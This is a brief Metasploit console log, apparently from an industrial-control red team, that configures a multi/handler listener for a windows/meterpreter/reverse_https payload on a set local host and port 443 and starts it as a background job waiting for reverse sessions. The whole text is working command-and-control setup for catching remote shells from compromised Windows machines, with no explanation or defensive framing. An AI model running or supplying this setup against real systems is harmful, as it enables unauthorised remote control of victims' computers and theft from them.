 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set LHOST 172.16.30.250
LHOST => 172.16.30.250
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > set ExitOnSession False
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://172.16.30.250:443
IRT 工控安全红队
msf5 exploit(multi/handler) >